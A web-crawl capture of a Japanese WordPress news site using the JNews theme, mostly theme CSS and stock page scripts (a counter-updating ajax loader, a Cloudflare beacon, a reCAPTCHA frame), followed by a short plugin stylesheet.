li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #b7385a; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #b7385a; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #b7385a; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #b7385a; } .jeg_post_share .jeg-icon svg { fill : #b7385a; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #8e2c46; } .jeg_share_button.share-float.share-monocrhome a { background-color : #8e2c46; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #121212; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #121212; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 60px; } .jeg_midbar, .jeg_midbar.dark { background-color : #f7f7f7; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #5a5a5a; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #5a5a5a; } .jeg_nav_search { width : 50%; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #777777; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Lato,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Montserrat,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: Georgia,Times,"Times New Roman",serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #a52222; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #a52222; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bea6a8edce5b4551b8dbf3d2f7a62630","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk 

Served from: vejaonline.jp @ 2026-01-29 16:52:23 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="47HAZXGzmkD7z4RbaJVt8A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769673148248');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/css/wpmp.css?ver=6.8.3
body_size: -269
content:
.scrollmagic-ele.drawsvg svg {
  width: 100%; }
.wpmp_icon_draw_svg{
  background: url(../admin/images/drawsvg.png) !important;
  background-size: cover !important; }
.wpmp_icon_sequence_image{
  background: url(../admin/images/sequence.png) !important;
  background-size: cover !important; }
.wpmp_icon_split_text{
  background: url(../admin/images/splittext.png) !important;
  background-size: cover !important; }
/*# sourceMappingURL=wpmp.css.map */
